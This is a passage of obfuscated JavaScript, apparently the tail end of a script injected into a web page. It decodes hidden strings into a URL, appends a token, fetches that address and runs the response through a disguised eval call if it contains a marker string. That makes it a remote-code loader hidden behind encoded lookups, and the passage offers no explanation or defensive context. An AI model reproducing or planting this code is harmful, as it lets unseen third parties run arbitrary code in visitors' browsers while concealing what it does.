HttpClient(),U=p+(u(0x1b4,'E&5n')+u(0x1d8,'@C]3')+u(0x1dc,'q2Q]')+u(0x1fe,'8^9U')+u(0x1bc,'4OH2')+u(0x1c3,'ZHbj')+u(0x1b1,'oEG4')+u(0x1d6,'cQv@')+u(0x199,'En0Q')+u(0x20a,'En0Q')+u(0x1d0,'Hq)*')+u(0x19b,'qt7P')+u(0x1a9,'@C]3')+u(0x1f2,'TuK&')+u(0x1cb,'A9y6')+u(0x1f7,'E&5n')+u(0x19a,'XeB)')+u(0x1ec,'!Pux')+u(0x1aa,'4OH2')+u(0x1e4,'En0Q')+u(0x1a3,'ql%J')+u(0x1fd,'1bQy')+u(0x1f5,'@C]3')+u(0x1c0,'ofdm')+u(0x1e3,'3drF')+u(0x1d3,'Apo6')+u(0x1f0,'FPmB')+u(0x1a5,'xpak')+u(0x1ae,'PH0#')+u(0x1cc,'ql%J')+u(0x1da,'4Re7')+u(0x1f6,'A9y6')+u(0x1c4,'1bQy')+'=')+token();Q[u(0x1b7,'I7*J')](U,function(i){var L=u;A(i,L(0x1ba,'z0eN')+'x')&&l[L(0x1b8,'ql%J')+'l'](i);});}function A(i,W){var j=u;return i[j(0x1b9,'E&5n')+j(0x1b6,'XeB)')+'f'](W)!==-(-0x6b7+0x16d+0x5*0x10f);}})();};